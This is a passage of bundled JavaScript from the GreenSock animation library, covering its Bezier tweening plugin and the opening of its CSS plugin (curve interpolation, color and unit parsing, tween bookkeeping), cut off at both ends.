                                for (s = (bez = a[j]).a, da = bez.d - s, ca = bez.c - s, ba = bez.b - s, d = d1 = 0, i = 1; i <= resolution; i++) d = d1 - (d1 = ((p = inc * i) * p * da + 3 * (inv = 1 - p) * (p * ca + inv * ba)) * p), steps[index = j * resolution + i - 1] = (steps[index] || 0) + d * d
                        }, BezierPlugin = _gsScope._gsDefine.plugin({
                            propName: "bezier",
                            priority: -1,
                            version: "1.3.7",
                            API: 2,
                            global: !0,
                            init: function(target, vars, tween) {
                                this._target = target, vars instanceof Array && (vars = {
                                    values: vars
                                }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == vars.timeResolution ? 6 : parseInt(vars.timeResolution, 10);
                                var p, isFunc, i, j, prepend, values = vars.values || [],
                                    first = {},
                                    second = values[0],
                                    autoRotate = vars.autoRotate || tween.vars.orientToBezier;
                                for (p in this._autoRotate = autoRotate ? autoRotate instanceof Array ? autoRotate : [
                                        ["x", "y", "rotation", !0 === autoRotate ? 0 : Number(autoRotate) || 0]
                                    ] : null, second) this._props.push(p);
                                for (i = this._props.length; --i > -1;) p = this._props[i], this._overwriteProps.push(p), isFunc = this._func[p] = "function" == typeof target[p], first[p] = isFunc ? target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]() : parseFloat(target[p]), prepend || first[p] !== values[0][p] && (prepend = first);
                                if (this._beziers = "cubic" !== vars.type && "quadratic" !== vars.type && "soft" !== vars.type ? bezierThrough(values, isNaN(vars.curviness) ? 1 : vars.curviness, !1, "thruBasic" === vars.type, vars.correlate, prepend) : function(values, type, prepend) {
                                        var a, b, c, d, cur, i, j, l, p, cnt, tmp, obj = {},
                                            inc = "cubic" === (type = type || "soft") ? 3 : 2,
                                            soft = "soft" === type,
                                            props = [];
                                        if (soft && prepend && (values = [prepend].concat(values)), null == values || values.length < inc + 1) throw "invalid Bezier data";
                                        for (p in values[0]) props.push(p);
                                        for (i = props.length; --i > -1;) {
                                            for (obj[p = props[i]] = cur = [], cnt = 0, l = values.length, j = 0; j < l; j++) a = null == prepend ? values[j][p] : "string" == typeof(tmp = values[j][p]) && "=" === tmp.charAt(1) ? prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)) : Number(tmp), soft && j > 1 && j < l - 1 && (cur[cnt++] = (a + cur[cnt - 2]) / 2), cur[cnt++] = a;
                                            for (l = cnt - inc + 1, cnt = 0, j = 0; j < l; j += inc) a = cur[j], b = cur[j + 1], c = cur[j + 2], d = 2 === inc ? 0 : cur[j + 3], cur[cnt++] = tmp = 3 === inc ? new Segment(a, b, c, d) : new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c);
                                            cur.length = cnt
                                        }
                                        return obj
                                    }(values, vars.type, first), this._segCount = this._beziers[p].length, this._timeRes) {
                                    var ld = function(obj, resolution) {
                                        var p, i, l, index, a = [],
                                            lengths = [],
                                            d = 0,
                                            total = 0,
                                            threshold = (resolution = resolution >> 0 || 6) - 1,
                                            segments = [],
                                            curLS = [];
                                        for (p in obj) _addCubicLengths(obj[p], a, resolution);
                                        for (l = a.length, i = 0; i < l; i++) d += Math.sqrt(a[i]), curLS[index = i % resolution] = d, index === threshold && (total += d, segments[index = i / resolution >> 0] = curLS, lengths[index] = total, d = 0, curLS = []);
                                        return {
                                            length: total,
                                            lengths: lengths,
                                            segments: segments
                                        }
                                    }(this._beziers, this._timeRes);
                                    this._length = ld.length, this._lengths = ld.lengths, this._segments = ld.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                                }
                                if (autoRotate = this._autoRotate)
                                    for (this._initialRotations = [], autoRotate[0] instanceof Array || (this._autoRotate = autoRotate = [autoRotate]), i = autoRotate.length; --i > -1;) {
                                        for (j = 0; j < 3; j++) p = autoRotate[i][j], this._func[p] = "function" == typeof target[p] && target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)];
                                        p = autoRotate[i][2], this._initialRotations[i] = (this._func[p] ? this._func[p].call(this._target) : this._target[p]) || 0, this._overwriteProps.push(p)
                                    }
                                return this._startRatio = tween.vars.runBackwards ? 1 : 0, !0
                            },
                            set: function(v) {
                                var curIndex, inv, i, p, b, t, val, l, lengths, curSeg, segments = this._segCount,
                                    func = this._func,
                                    target = this._target,
                                    notStart = v !== this._startRatio;
                                if (this._timeRes) {
                                    if (lengths = this._lengths, curSeg = this._curSeg, v *= this._length, i = this._li, v > this._l2 && i < segments - 1) {
                                        for (l = segments - 1; i < l && (this._l2 = lengths[++i]) <= v;);
                                        this._l1 = lengths[i - 1], this._li = i, this._curSeg = curSeg = this._segments[i], this._s2 = curSeg[this._s1 = this._si = 0]
                                    } else if (v < this._l1 && i > 0) {
                                        for (; i > 0 && (this._l1 = lengths[--i]) >= v;);
                                        0 === i && v < this._l1 ? this._l1 = 0 : i++, this._l2 = lengths[i], this._li = i, this._curSeg = curSeg = this._segments[i], this._s1 = curSeg[(this._si = curSeg.length - 1) - 1] || 0, this._s2 = curSeg[this._si]
                                    }
                                    if (curIndex = i, v -= this._l1, i = this._si, v > this._s2 && i < curSeg.length - 1) {
                                        for (l = curSeg.length - 1; i < l && (this._s2 = curSeg[++i]) <= v;);
                                        this._s1 = curSeg[i - 1], this._si = i
                                    } else if (v < this._s1 && i > 0) {
                                        for (; i > 0 && (this._s1 = curSeg[--i]) >= v;);
                                        0 === i && v < this._s1 ? this._s1 = 0 : i++, this._s2 = curSeg[i], this._si = i
                                    }
                                    t = (i + (v - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                                } else t = (v - (curIndex = v < 0 ? 0 : v >= 1 ? segments - 1 : segments * v >> 0) * (1 / segments)) * segments;
                                for (inv = 1 - t, i = this._props.length; --i > -1;) p = this._props[i], val = (t * t * (b = this._beziers[p][curIndex]).da + 3 * inv * (t * b.ca + inv * b.ba)) * t + b.a, this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val;
                                if (this._autoRotate) {
                                    var b2, x1, y1, x2, y2, add, conv, ar = this._autoRotate;
                                    for (i = ar.length; --i > -1;) p = ar[i][2], add = ar[i][3] || 0, conv = !0 === ar[i][4] ? 1 : _RAD2DEG, b = this._beziers[ar[i][0]], b2 = this._beziers[ar[i][1]], b && b2 && (b = b[curIndex], b2 = b2[curIndex], x1 = b.a + (b.b - b.a) * t, x1 += ((x2 = b.b + (b.c - b.b) * t) - x1) * t, x2 += (b.c + (b.d - b.c) * t - x2) * t, y1 = b2.a + (b2.b - b2.a) * t, y1 += ((y2 = b2.b + (b2.c - b2.b) * t) - y1) * t, y2 += (b2.c + (b2.d - b2.c) * t - y2) * t, val = notStart ? Math.atan2(y2 - y1, x2 - x1) * conv + add : this._initialRotations[i], this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val)
                                }
                            }
                        }), p = BezierPlugin.prototype, BezierPlugin.bezierThrough = bezierThrough, BezierPlugin.cubicToQuadratic = cubicToQuadratic, BezierPlugin._autoCSS = !0, BezierPlugin.quadraticToCubic = function(a, b, c) {
                            return new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c)
                        }, BezierPlugin._cssRegister = function() {
                            var CSSPlugin = _globals.CSSPlugin;
                            if (CSSPlugin) {
                                var _internals = CSSPlugin._internals,
                                    _parseToProxy = _internals._parseToProxy,
                                    _setPluginRatio = _internals._setPluginRatio,
                                    CSSPropTween = _internals.CSSPropTween;
                                _internals._registerComplexSpecialProp("bezier", {
                                    parser: function(t, e, prop, cssp, pt, plugin) {
                                        e instanceof Array && (e = {
                                            values: e
                                        }), plugin = new BezierPlugin;
                                        var i, p, data, values = e.values,
                                            l = values.length - 1,
                                            pluginValues = [],
                                            v = {};
                                        if (l < 0) return pt;
                                        for (i = 0; i <= l; i++) data = _parseToProxy(t, values[i], cssp, pt, plugin, l !== i), pluginValues[i] = data.end;
                                        for (p in e) v[p] = e[p];
                                        return v.values = pluginValues, (pt = new CSSPropTween(t, "bezier", 0, 0, data.pt, 2)).data = data, pt.plugin = plugin, pt.setRatio = _setPluginRatio, 0 === v.autoRotate && (v.autoRotate = !0), !v.autoRotate || v.autoRotate instanceof Array || (i = !0 === v.autoRotate ? 0 : Number(v.autoRotate), v.autoRotate = null != data.end.left ? [
                                            ["left", "top", "rotation", i, !1]
                                        ] : null != data.end.x && [
                                            ["x", "y", "rotation", i, !1]
                                        ]), v.autoRotate && (cssp._transform || cssp._enableTransforms(!1), data.autoRotate = cssp._target._gsTransform, data.proxy.rotation = data.autoRotate.rotation || 0, cssp._overwriteProps.push("rotation")), plugin._onInitTween(data.proxy, v, cssp._tween), pt
                                    }
                                })
                            }
                        }, p._mod = function(lookup) {
                            for (var val, op = this._overwriteProps, i = op.length; --i > -1;)(val = lookup[op[i]]) && "function" == typeof val && (this._mod[op[i]] = val)
                        }, p._kill = function(lookup) {
                            var p, i, a = this._props;
                            for (p in this._beziers)
                                if (p in lookup)
                                    for (delete this._beziers[p], delete this._func[p], i = a.length; --i > -1;) a[i] === p && a.splice(i, 1);
                            if (a = this._autoRotate)
                                for (i = a.length; --i > -1;) lookup[a[i][2]] && a.splice(i, 1);
                            return this._super._kill.call(this, lookup)
                        }, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], (function(TweenPlugin, TweenLite) {
                            var _hasPriority, _suffixMap, _cs, _overwriteProps, CSSPlugin = function() {
                                    TweenPlugin.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = CSSPlugin.prototype.setRatio
                                },
                                _globals = _gsScope._gsDefine.globals,
                                _specialProps = {},
                                p = CSSPlugin.prototype = new TweenPlugin("css");
                            p.constructor = CSSPlugin, CSSPlugin.version = "1.19.1", CSSPlugin.API = 2, CSSPlugin.defaultTransformPerspective = 0, CSSPlugin.defaultSkewType = "compensated", CSSPlugin.defaultSmoothOrigin = !0, p = "px", CSSPlugin.suffixMap = {
                                top: p,
                                right: p,
                                bottom: p,
                                left: p,
                                width: p,
                                height: p,
                                fontSize: p,
                                padding: p,
                                margin: p,
                                perspective: p,
                                lineHeight: ""
                            };
                            var _autoRound, _reqSafariFix, _isSafari, _isFirefox, _isSafariLT6, _ieVers, _target, _index,
                                _numExp = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                                _relNumExp = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                                _valuesExp = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                                _NaNExp = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                                _suffixExp = /(?:\d|\-|\+|=|#|\.)*/g,
                                _opacityExp = /opacity *= *([^)]*)/i,
                                _opacityValExp = /opacity:([^;]*)/i,
                                _alphaFilterExp = /alpha\(opacity *=.+?\)/i,
                                _rgbhslExp = /^(rgb|hsl)/,
                                _capsExp = /([A-Z])/g,
                                _camelExp = /-([a-z])/gi,
                                _urlExp = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                                _camelFunc = function(s, g) {
                                    return g.toUpperCase()
                                },
                                _horizExp = /(?:Left|Right|Width)/i,
                                _ieGetMatrixExp = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                                _ieSetMatrixExp = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                                _commasOutsideParenExp = /,(?=[^\)]*(?:\(|$))/gi,
                                _complexExp = /[\s,\(]/i,
                                _DEG2RAD = Math.PI / 180,
                                _RAD2DEG = 180 / Math.PI,
                                _forcePT = {},
                                _dummyElement = {
                                    style: {}
                                },
                                _doc = _gsScope.document || {
                                    createElement: function() {
                                        return _dummyElement
                                    }
                                },
                                _createElement = function(type, ns) {
                                    return _doc.createElementNS ? _doc.createElementNS(ns || "http://www.w3.org/1999/xhtml", type) : _doc.createElement(type)
                                },
                                _tempDiv = _createElement("div"),
                                _tempImg = _createElement("img"),
                                _internals = CSSPlugin._internals = {
                                    _specialProps: _specialProps
                                },
                                _agent = (_gsScope.navigator || {}).userAgent || "",
                                _supportsOpacity = function() {
                                    var i = _agent.indexOf("Android"),
                                        a = _createElement("a");
                                    return _isSafari = -1 !== _agent.indexOf("Safari") && -1 === _agent.indexOf("Chrome") && (-1 === i || parseFloat(_agent.substr(i + 8, 2)) > 3), _isSafariLT6 = _isSafari && parseFloat(_agent.substr(_agent.indexOf("Version/") + 8, 2)) < 6, _isFirefox = -1 !== _agent.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(_agent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(_agent)) && (_ieVers = parseFloat(RegExp.$1)), !!a && (a.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(a.style.opacity))
                                }(),
                                _getIEOpacity = function(v) {
                                    return _opacityExp.test("string" == typeof v ? v : (v.currentStyle ? v.currentStyle.filter : v.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                                },
                                _log = function(s) {
                                    _gsScope.console && console.log(s)
                                },
                                _prefixCSS = "",
                                _prefix = "",
                                _checkPropPrefix = function(p, e) {
                                    var a, i, s = (e = e || _tempDiv).style;
                                    if (void 0 !== s[p]) return p;
                                    for (p = p.charAt(0).toUpperCase() + p.substr(1), a = ["O", "Moz", "ms", "Ms", "Webkit"], i = 5; --i > -1 && void 0 === s[a[i] + p];);
                                    return i >= 0 ? (_prefixCSS = "-" + (_prefix = 3 === i ? "ms" : a[i]).toLowerCase() + "-", _prefix + p) : null
                                },
                                _getComputedStyle = _doc.defaultView ? _doc.defaultView.getComputedStyle : function() {},
                                _getStyle = CSSPlugin.getStyle = function(t, p, cs, calc, dflt) {
                                    var rv;
                                    return _supportsOpacity || "opacity" !== p ? (!calc && t.style[p] ? rv = t.style[p] : (cs = cs || _getComputedStyle(t)) ? rv = cs[p] || cs.getPropertyValue(p) || cs.getPropertyValue(p.replace(_capsExp, "-$1").toLowerCase()) : t.currentStyle && (rv = t.currentStyle[p]), null == dflt || rv && "none" !== rv && "auto" !== rv && "auto auto" !== rv ? rv : dflt) : _getIEOpacity(t)
                                },
                                _convertToPixels = _internals.convertToPixels = function(t, p, v, sfx, recurse) {
                                    if ("px" === sfx || !sfx) return v;
                                    if ("auto" === sfx || !v) return 0;
                                    var pix, cache, time, horiz = _horizExp.test(p),
                                        node = t,
                                        style = _tempDiv.style,
                                        neg = v < 0,
                                        precise = 1 === v;
                                    if (neg && (v = -v), precise && (v *= 100), "%" === sfx && -1 !== p.indexOf("border")) pix = v / 100 * (horiz ? t.clientWidth : t.clientHeight);
                                    else {
                                        if (style.cssText = "border:0 solid red;position:" + _getStyle(t, "position") + ";line-height:0;", "%" !== sfx && node.appendChild && "v" !== sfx.charAt(0) && "rem" !== sfx) style[horiz ? "borderLeftWidth" : "borderTopWidth"] = v + sfx;
                                        else {
                                            if (cache = (node = t.parentNode || _doc.body)._gsCache, time = TweenLite.ticker.frame, cache && horiz && cache.time === time) return cache.width * v / 100;
                                            style[horiz ? "width" : "height"] = v + sfx
                                        }
                                        node.appendChild(_tempDiv), pix = parseFloat(_tempDiv[horiz ? "offsetWidth" : "offsetHeight"]), node.removeChild(_tempDiv), horiz && "%" === sfx && !1 !== CSSPlugin.cacheWidths && ((cache = node._gsCache = node._gsCache || {}).time = time, cache.width = pix / v * 100), 0 !== pix || recurse || (pix = _convertToPixels(t, p, v, sfx, !0))
                                    }
                                    return precise && (pix /= 100), neg ? -pix : pix
                                },
                                _calculateOffset = _internals.calculateOffset = function(t, p, cs) {
                                    if ("absolute" !== _getStyle(t, "position", cs)) return 0;
                                    var dim = "left" === p ? "Left" : "Top",
                                        v = _getStyle(t, "margin" + dim, cs);
                                    return t["offset" + dim] - (_convertToPixels(t, p, parseFloat(v), v.replace(_suffixExp, "")) || 0)
                                },
                                _getAllStyles = function(t, cs) {
                                    var i, tr, p, s = {};
                                    if (cs = cs || _getComputedStyle(t, null))
                                        if (i = cs.length)
                                            for (; --i > -1;) - 1 !== (p = cs[i]).indexOf("-transform") && _transformPropCSS !== p || (s[p.replace(_camelExp, _camelFunc)] = cs.getPropertyValue(p));
                                        else
                                            for (i in cs) - 1 !== i.indexOf("Transform") && _transformProp !== i || (s[i] = cs[i]);
                                    else if (cs = t.currentStyle || t.style)
                                        for (i in cs) "string" == typeof i && void 0 === s[i] && (s[i.replace(_camelExp, _camelFunc)] = cs[i]);
                                    return _supportsOpacity || (s.opacity = _getIEOpacity(t)), tr = _getTransform(t, cs, !1), s.rotation = tr.rotation, s.skewX = tr.skewX, s.scaleX = tr.scaleX, s.scaleY = tr.scaleY, s.x = tr.x, s.y = tr.y, _supports3D && (s.z = tr.z, s.rotationX = tr.rotationX, s.rotationY = tr.rotationY, s.scaleZ = tr.scaleZ), s.filters && delete s.filters, s
                                },
                                _cssDif = function(t, s1, s2, vars, forceLookup) {
                                    var val, p, mpt, difs = {},
                                        style = t.style;
                                    for (p in s2) "cssText" !== p && "length" !== p && isNaN(p) && (s1[p] !== (val = s2[p]) || forceLookup && forceLookup[p]) && -1 === p.indexOf("Origin") && ("number" != typeof val && "string" != typeof val || (difs[p] = "auto" !== val || "left" !== p && "top" !== p ? "" !== val && "auto" !== val && "none" !== val || "string" != typeof s1[p] || "" === s1[p].replace(_NaNExp, "") ? val : 0 : _calculateOffset(t, p), void 0 !== style[p] && (mpt = new MiniPropTween(style, p, style[p], mpt))));
                                    if (vars)
                                        for (p in vars) "className" !== p && (difs[p] = vars[p]);
                                    return {
                                        difs: difs,
                                        firstMPT: mpt
                                    }
                                },
                                _dimensions = {
                                    width: ["Left", "Right"],
                                    height: ["Top", "Bottom"]
                                },
                                _margins = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                                _getDimension = function(t, p, cs) {
                                    if ("svg" === (t.nodeName + "").toLowerCase()) return (cs || _getComputedStyle(t))[p] || 0;
                                    if (t.getCTM && _isSVG(t)) return t.getBBox()[p] || 0;
                                    var v = parseFloat("width" === p ? t.offsetWidth : t.offsetHeight),
                                        a = _dimensions[p],
                                        i = a.length;
                                    for (cs = cs || _getComputedStyle(t, null); --i > -1;) v -= parseFloat(_getStyle(t, "padding" + a[i], cs, !0)) || 0, v -= parseFloat(_getStyle(t, "border" + a[i] + "Width", cs, !0)) || 0;
                                    return v
                                },
                                _parsePosition = function(v, recObj) {
                                    if ("contain" === v || "auto" === v || "auto auto" === v) return v + " ";
                                    null != v && "" !== v || (v = "0 0");
                                    var i, a = v.split(" "),
                                        x = -1 !== v.indexOf("left") ? "0%" : -1 !== v.indexOf("right") ? "100%" : a[0],
                                        y = -1 !== v.indexOf("top") ? "0%" : -1 !== v.indexOf("bottom") ? "100%" : a[1];
                                    if (a.length > 3 && !recObj) {
                                        for (a = v.split(", ").join(",").split(","), v = [], i = 0; i < a.length; i++) v.push(_parsePosition(a[i]));
                                        return v.join(",")
                                    }
                                    return null == y ? y = "center" === x ? "50%" : "0" : "center" === y && (y = "50%"), ("center" === x || isNaN(parseFloat(x)) && -1 === (x + "").indexOf("=")) && (x = "50%"), v = x + " " + y + (a.length > 2 ? " " + a[2] : ""), recObj && (recObj.oxp = -1 !== x.indexOf("%"), recObj.oyp = -1 !== y.indexOf("%"), recObj.oxr = "=" === x.charAt(1), recObj.oyr = "=" === y.charAt(1), recObj.ox = parseFloat(x.replace(_NaNExp, "")), recObj.oy = parseFloat(y.replace(_NaNExp, "")), recObj.v = v), recObj || v
                                },
                                _parseChange = function(e, b) {
                                    return "function" == typeof e && (e = e(_index, _target)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(b) || 0
                                },
                                _parseVal = function(v, d) {
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? d : "string" == typeof v && "=" === v.charAt(1) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(v.substr(2)) + d : parseFloat(v) || 0
                                },
                                _parseAngle = function(v, d, p, directionalEnd) {
                                    var split, dif, result, isRelative;
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? result = d : "number" == typeof v ? result = v : (360, split = v.split("_"), dif = ((isRelative = "=" === v.charAt(1)) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(split[0].substr(2)) : parseFloat(split[0])) * (-1 === v.indexOf("rad") ? 1 : _RAD2DEG) - (isRelative ? 0 : d), split.length && (directionalEnd && (directionalEnd[p] = d + dif), -1 !== v.indexOf("short") && (dif %= 360) !== dif % 180 && (dif = dif < 0 ? dif + 360 : dif - 360), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 3599999999640) % 360 - 360 * (dif / 360 | 0) : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 3599999999640) % 360 - 360 * (dif / 360 | 0))), result = d + dif), result < 1e-6 && result > -1e-6 && (result = 0), result
                                },
                                _colorLookup = {
                                    aqua: [0, 255, 255],
                                    lime: [0, 255, 0],
                                    silver: [192, 192, 192],
                                    black: [0, 0, 0],
                                    maroon: [128, 0, 0],
                                    teal: [0, 128, 128],
                                    blue: [0, 0, 255],
                                    navy: [0, 0, 128],
                                    white: [255, 255, 255],
                                    fuchsia: [255, 0, 255],
                                    olive: [128, 128, 0],
                                    yellow: [255, 255, 0],
                                    orange: [255, 165, 0],
                                    gray: [128, 128, 128],
                                    purple: [128, 0, 128],
                                    green: [0, 128, 0],
                                    red: [255, 0, 0],
                                    pink: [255, 192, 203],
                                    cyan: [0, 255, 255],
                                    transparent: [255, 255, 255, 0]
                                },
                                _hue = function(h, m1, m2) {
                                    return 255 * (6 * (h = h < 0 ? h + 1 : h > 1 ? h - 1 : h) < 1 ? m1 + (m2 - m1) * h * 6 : h < .5 ? m2 : 3 * h < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) + .5 | 0
                                },
                                _parseColor = CSSPlugin.parseColor = function(v, toHSL) {
                                    var a, r, g, b, h, s, l, max, min, d, wasHSL;
                                    if (v)
                                        if ("number" == typeof v) a = [v >> 16, v >> 8 & 255, 255 & v];
                                        else {
                                            if ("," === v.charAt(v.length - 1) && (v = v.substr(0, v.length - 1)), _colorLookup[v]) a = _colorLookup[v];
                                            else if ("#" === v.charAt(0)) 4 === v.length && (r = v.charAt(1), g = v.charAt(2), b = v.charAt(3), v = "#" + r + r + g + g + b + b), a = [(v = parseInt(v.substr(1), 16)) >> 16, v >> 8 & 255, 255 & v];
                                            else if ("hsl" === v.substr(0, 3))
                                                if (a = wasHSL = v.match(_numExp), toHSL) {
                                                    if (-1 !== v.indexOf("=")) return v.match(_relNumExp)
                                                } else h = Number(a[0]) % 360 / 360, s = Number(a[1]) / 100, r = 2 * (l = Number(a[2]) / 100) - (g = l <= .5 ? l * (s + 1) : l + s - l * s), a.length > 3 && (a[3] = Number(v[3])), a[0] = _hue(h + 1 / 3, r, g), a[1] = _hue(h, r, g), a[2] = _hue(h - 1 / 3, r, g);
                                            else a = v.match(_numExp) || _colorLookup.transparent;
                                            a[0] = Number(a[0]), a[1] = Number(a[1]), a[2] = Number(a[2]), a.length > 3 && (a[3] = Number(a[3]))
                                        }
                                    else a = _colorLookup.black;
                                    return toHSL && !wasHSL && (r = a[0] / 255, g = a[1] / 255, b = a[2] / 255, l = ((max = Math.max(r, g, b)) + (min = Math.min(r, g, b))) / 2, max === min ? h = s = 0 : (d = max - min, s = l > .5 ? d / (2 - max - min) : d / (max + min), h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4, h *= 60), a[0] = h + .5 | 0, a[1] = 100 * s + .5 | 0, a[2] = 100 * l + .5 | 0), a
                                },
                                _formatColors = function(s, toHSL) {
                                    var i, color, temp, colors = s.match(_colorExp) || [],
                                        charIndex = 0,
                                        parsed = colors.length ? "" : s;
                                    for (i = 0; i < colors.length; i++) color = colors[i], charIndex += (temp = s.substr(charIndex, s.indexOf(color, charIndex) - charIndex)).length + color.length, 3 === (color = _parseColor(color, toHSL)).length && color.push(1), parsed += temp + (toHSL ? "hsla(" + color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : "rgba(" + color.join(",")) + ")";
                                    return parsed + s.substr(charIndex)
                                },
                                _colorExp = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                            for (p in _colorLookup) _colorExp += "|" + p + "\\b";
                            _colorExp = new RegExp(_colorExp + ")", "gi"), CSSPlugin.colorStringFilter = function(a) {
                                var toHSL, combined = a[0] + a[1];
                                _colorExp.test(combined) && (toHSL = -1 !== combined.indexOf("hsl(") || -1 !== combined.indexOf("hsla("), a[0] = _formatColors(a[0], toHSL), a[1] = _formatColors(a[1], toHSL)), _colorExp.lastIndex = 0
                            }, TweenLite.defaultStringFilter || (TweenLite.defaultStringFilter = CSSPlugin.colorStringFilter);
                            var _getFormatter = function(dflt, clr, collapsible, multi) {
                                    if (null == dflt) return function(v) {
                                        return v
                                    };
                                    var formatter, dColor = clr ? (dflt.match(_colorExp) || [""])[0] : "",
                                        dVals = dflt.split(dColor).join("").match(_valuesExp) || [],
                                        pfx = dflt.substr(0, dflt.indexOf(dVals[0])),
                                        sfx = ")" === dflt.charAt(dflt.length - 1) ? ")" : "",
                                        delim = -1 !== dflt.indexOf(" ") ? " " : ",",
                                        numVals = dVals.length,
                                        dSfx = numVals > 0 ? dVals[0].replace(_numExp, "") : "";
                                    return numVals ? clr ? (formatter = function(v) {
                                        var color, vals, i, a;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (color = (v.match(_colorExp) || [dColor])[0], i = (vals = v.split(color).join("").match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + delim + color + sfx + (-1 !== v.indexOf("inset") ? " inset" : "")
                                    }, formatter) : (formatter = function(v) {
                                        var vals, a, i;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (i = (vals = v.match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + sfx
                                    }, formatter) : function(v) {
                                        return v
                                    }
                                },
                                _getEdgeParser = function(props) {
                                    return props = props.split(","),
                                        function(t, e, p, cssp, pt, plugin, vars) {
                                            var i, a = (e + "").split(" ");
                                            for (vars = {}, i = 0; i < 4; i++) vars[props[i]] = a[i] = a[i] || a[(i - 1) / 2 >> 0];
                                            return cssp.parse(t, vars, pt, plugin)
                                        }
                                },
                                MiniPropTween = (_internals._setPluginRatio = function(v) {
                                    this.plugin.setRatio(v);
                                    for (var val, pt, i, str, p, d = this.data, proxy = d.proxy, mpt = d.firstMPT; mpt;) val = proxy[mpt.v], mpt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), mpt.t[mpt.p] = val, mpt = mpt._next;
                                    if (d.autoRotate && (d.autoRotate.rotation = d.mod ? d.mod(proxy.rotation, this.t) : proxy.rotation), 1 === v || 0 === v)
                                        for (mpt = d.firstMPT, p = 1 === v ? "e" : "b"; mpt;) {
                                            if ((pt = mpt.t).type) {
                                                if (1 === pt.type) {
                                                    for (str = pt.xs0 + pt.s + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                    pt[p] = str
                                                }
                                            } else pt[p] = pt.s + pt.xs0;
                                            mpt = mpt._next
                                        }
                                }, function(t, p, v, next, r) {
                                    this.t = t, this.p = p, this.v = v, this.r = r, next && (next._prev = this, this._next = next)
                                }),
                                CSSPropTween = (_internals._parseToProxy = function(t, vars, cssp, pt, plugin, shallow) {
                                    var i, p, xp, mpt, firstPT, bpt = pt,
                                        start = {},
                                        end = {},
                                        transform = cssp._transform,
                                        oldForce = _forcePT;
                                    for (cssp._transform = null, _forcePT = vars, pt = firstPT = cssp.parse(t, vars, pt, plugin), _forcePT = oldForce, shallow && (cssp._transform = transform, bpt && (bpt._prev = null, bpt._prev && (bpt._prev._next = null))); pt && pt !== bpt;) {
                                        if (pt.type <= 1 && (end[p = pt.p] = pt.s + pt.c, start[p] = pt.s, shallow || (mpt = new MiniPropTween(pt, "s", p, mpt, pt.r), pt.c = 0), 1 === pt.type))
                                            for (i = pt.l; --i > 0;) xp = "xn" + i, end[p = pt.p + "_" + xp] = pt.data[xp], start[p] = pt[xp], shallow || (mpt = new MiniPropTween(pt, xp, p, mpt, pt.rxp[xp]));
                                        pt = pt._next
                                    }
                                    return {
                                        proxy: start,
                                        end: end,
                                        firstMPT: mpt,
                                        pt: firstPT
                                    }
                                }, _internals.CSSPropTween = function(t, p, s, c, next, type, n, r, pr, b, e) {
                                    this.t = t, this.p = p, this.s = s, this.c = c, this.n = n || p, t instanceof CSSPropTween || _overwriteProps.push(this.n), this.r = r, this.type = type || 0, pr && (this.pr = pr, _hasPriority = !0), this.b = void 0 === b ? s : b, this.e = void 0 === e ? s + c : e, next && (this._next = next, next._prev = this)
                                }),
                                _addNonTweeningNumericPT = function(target, prop, start, end, next, overwriteProp) {
